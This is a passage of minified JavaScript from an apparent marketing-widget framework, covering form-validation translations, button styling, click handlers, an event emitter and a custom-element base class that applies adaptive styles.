jedno pole je povinné: e-mail alebo telefónne číslo"},sl:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Vsaj eno polje je obvezno: e-poštni naslov ali telefonska številka"},sr:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Najmanje jedno polje je obavezno: e-pošta ili broj telefona"}},props:{styles:[{element:"button",styleAttributes:{background:"rgb(0, 0, 0)","--iconDisplay":"none","--iconSize":"20px","--iconOrder":"-1","--iconDistanceToText":"15px","--iconURL":"",borderTopStyle:"solid",borderRightStyle:"solid",borderBottomStyle:"solid",borderLeftStyle:"solid",borderTopWidth:"0px",borderTopColor:"rgb(0, 0, 0)",borderBottomWidth:"0px",borderBottomColor:"rgb(0, 0, 0)",borderLeftWidth:"0px",borderLeftColor:"rgb(0, 0, 0)",borderRightWidth:"0px",borderRightColor:"rgb(0, 0, 0)",borderTopLeftRadius:"200px",borderTopRightRadius:"200px",borderBottomLeftRadius:"200px",borderBottomRightRadius:"200px",boxShadow:"none"},hoverStyleAttributes:{background:"rgba(0, 0, 0, 0.2)"},classes:"cl-loop-animation-PULSE"}],adaptiveStyles:{desktop:[{element:"host",styleAttributes:{width:"auto",minWidth:null,height:"35px",minHeight:"35px",marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1}},{element:"button",styleAttributes:{width:"100%",height:"100%",display:"flex","align-items":"center","justify-content":"center",flexDirection:"row",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"20px",paddingRight:"20px",_paddingEnabled:!0,color:"rgba(255, 255, 255, 1)",textAlign:"center",lineHeight:"120%",fontWeight:"700",fontSize:"16px",textShadow:"none","--textDisplay":"inline"},classes:"cl-text-class-button"}],mobile:[{element:"host",styleAttributes:{width:"auto",minWidth:null,height:"35px",minHeight:"35px",marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1}},{element:"button",styleAttributes:{width:"100%",height:"100%",display:"flex","align-items":"center","justify-content":"center",flexDirection:"row",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"20px",paddingRight:"20px",_paddingEnabled:!0,color:"rgba(255, 255, 255, 1)",textAlign:"center",lineHeight:"120%",fontWeight:"700",fontSize:"16px",textShadow:"none","--textDisplay":"inline"},classes:"cl-text-class-button"}]},content:{text:"Subscribe",textContrastEnabled:!0}},metaDescription:{icon:"/SysButtonComponent/assets/img/button-component-icon.svg",label:{en:"Button",ru:"Кнопка",uk:"Кнопка",es:"Botón",fr:"Bouton",de:"Schaltfläche",it:"Pulsante",pt:"Botão",ro:"Buton",bg:"Копче",cs:"Tlačítko",el:"Πλήκτρο",nl:"Knop",pl:"Przycisk",sv:"Knapp",tr:"Buton",ar:"الزِّر",zh:"按钮",da:"Knap",he:"כפתור",fi:"Painike",hi:"बटन",hr:"Gumb",hu:"Gomb",id:"Tombol",ja:"ボタン",ko:"버튼",no:"Knapp",sk:"Tlačidlo",sl:"Gumb",sr:"Dugme"}}};class tm{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=tm.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute("cl-id");this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute("cl-type"))),n=0;for(;t[n]&&t[n].getAttribute("cl-id")!==i;){let e=t[n].getAttribute("cl-type");if(tm.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}tm.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class nm{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class im{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new tm(e,t);case"COMPONENT_EVENT":return new nm(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class rm{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class om{constructor(){this.listeners=om.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=rm.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=om.createDefaultListenersState()}}om.createDefaultListenersState=()=>({"*":{}});let sm=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};class am{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class lm{static removeNode(e,t){var n=this.getParentPath(t),i=t[t.length-1];return(n=this.getNodeByPath(e,n))?((e=n.children.splice(i,1)[0]).prevPath=t,e.path=null,lm.reIndex(n,n.path),e):((i=e.splice(i,1)[0]).prevPath=t,i.path=null,e.forEach(((e,t)=>{e.path=[t],lm.reIndex(e,e.path)})),i)}static insertNode(e,t,n,i){var r=lm.getPathToInsert(t,i,n,e);return t="INSIDE"===i?t:this.getParentPath(r),t=this.getNodeByPath(n,t),r=r[r.length-1],t?(t.children.splice(r,0,e),lm.reIndex(t,t.path),e):(n.splice(r,0,e),n.forEach(((e,t)=>{e.path=[t],lm.reIndex(e,e.path)})),e)}static moveNode(e,t,n,i){(n=lm.getNodeByPath(e,n))&&(t=lm.removeNode(e,t),n=lm.getNodeById(e,n.id).path,lm.insertNode(t,n,e,i))}static iterateDepthFirst(){return Xn(...arguments)}static reIndex(e,t){e.path=t,e.children&&e.children.forEach(((e,n)=>{lm.reIndex(e,t.concat(n))}))}static getRelativePath(e){return e.slice(1,e.length)}static getParentPath(e){return e.slice(0,-1)}static getNodeByPath(e,t){for(let n=0;n<t.length;n++){if(n===t.length-1)return e[t[n]]||null;if(!e[t[n]])return null;e=e[t[n]].children}}static getNodeById(e,t){let n=null;for(let i=0;i<e.length;i++){let r=e[i];if(n)break;if(r.id===t){n=r;break}r.children&&r.children.length&&(n=this.getNodeById(r.children,t))}return n}static getPathToInsert(e,t,n,i){let r=e[e.length-1];switch(t){case"BEFORE":default:t=e;break;case"AFTER":(t=e.slice())[e.length-1]=r+1;break;case"INSIDE":t=e.concat([lm.getNodeByPath(n,e).children.length]);break;case"INSTEAD":t=i.prevPath.at(-1)<=r?[...e.slice(0,-1),r+1]:e}return t}static getNodeOnClickData(e){let t=[],n={};return lm.iterateDepthFirst(e,(e=>{var i,r,o;let s=null===(r=null===(i=e.props)||void 0===i?void 0:i.handlers)||void 0===r?void 0:r.find((e=>"CLICK"===e.type)).actions;null!=s&&s.length&&(t=[...t,...s]),Object.keys((null===(o=e.props)||void 0===o?void 0:o.content)||{}).filter((e=>["detractor","passive","promoter"].includes(e))).map((t=>{var n;return((null===(n=e.props)||void 0===n?void 0:n.content)||{})[t]||null})).filter((e=>e)).forEach((e=>n[e]=e))})),{actions:t,npsViewIds:Object.keys(n)}}}class um extends om{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(um.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(um.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(um.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}um.changeEventName="CHANGE";class cm{static set(e,t){e[cm.accumulatorPropertyName]=Object.assign(Object.assign({},e[cm.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[cm.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}cm.accumulatorPropertyName="clStyleAttributes";class dm{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class hm{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class mm{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{hm.log("Failed to load/apply backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let pm=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class gm{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class Em{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class vm{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new Em(this.onCounterStateUpdate)}}}let Dm=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>Dm(...t)}},ym=Dm;class fm extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class Cm extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute("cl-id"),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat("cl-widget-id","]")))&&(n=t.getAttribute("cl-widget-id")),e=new fm("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute("cl-path"),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=ym("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new am,this.componentEventEmitter=new om,this.componentResourceManager=new vm(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new im(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement();e.floating&&!t.getAttribute("cl-floating")?t.setAttribute("cl-floating","true"):!e.floating&&t.getAttribute("cl-floating")&&t.removeAttribute("cl-floating")})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new mm(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),pm),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(um.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat("cl-element","]"))).filter((e=>!e.hasAttribute("cl-component")))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute("cl-element")===e&&n.id===t:n.getAttribute("cl-element")===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(Jn(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(Jn(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t);var i=this.getRootElement().querySelector("style[".concat("cl-type",'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute("cl-type","element-styles"),this.getRootElement().appendChild(i)),$n({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute("cl-element"),r=this.getEnvironment();(r=Zn(e,r,n))&&(this.resizeListener.isMobile()&&(n=Zn(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o,s,a=[];if("host"===(t=Cm._resolveTogglableStylesForElementModel(t)).element&&(dm.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),a.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new Image;e.src=i[1],sm(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),sm(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(a=Object.assign(Object.assign({},t),{styleAttributes:(o=t.styleAttributes,s=a,Object.keys(o).filter((e=>!s.includes(e))).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:o[t]})),{}))}),cm.set(e,a),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(a=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),$n({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(a.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),a=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}a.borderTopWidth&&"0px"!==a.borderTopWidth||delete a.borderTopColor,a.borderBottomWidth&&"0px"!==a.borderBottomWidth||delete a.borderBottomColor,a.borderLeftWidth&&"0px"!==a.borderLeftWidth||delete a.borderLeftColor,a.borderRightWidth&&"0px"!==a.borderRightWidth||delete a.borderRightColor,this._addStylesToStyleElement(n,t.element,a,":not(.".concat("cl-no-hover","):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute("cl-element");if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=Zn(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>function(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith("cl-"))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}(e,this.documentModel.getShared()),this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(gm.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");$n({element:e,html:"[".concat("cl-element",'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{$n({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&$n({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&$n({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&$n({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>"cl-hovered"!==e&&"cl-focused"!==e)).forEach((t=>{t.startsWith("cl-")&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>Yn(this.parentNode,"cl-element","host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute("cl-path");return e&&1===e.split(",").length?this.parentNode:Yn(this.parentNode,"cl-path",void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>{return[(e=this.services.config).getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e));var e},this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>{return t=e,this.getWidgetLanguages().reduce(((e,n)=>{if(e)return e;if(n)if(t[n])var i={translations:t[n],language:n};else e=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=t[e]?{translations:t[e],language:e}:null;else i=null;return i||null}),null);var t},this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=Cm._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}var Am=Array.prototype.concat,bm=Array.prototype.slice,_m=function(e){for(var t,n=[],i=0,r=e.length;i<r;i++){var o=e[i];(t=o)&&"string"!=typeof t&&(t instanceof Array||Array.isArray(t)||0<=t.length&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&"String"!==t.constructor.name))?n=Am.call(n,bm.call(o)):n.push(o)}return n};_m.wrap=function(e){return function(){return e(_m(arguments))}};var 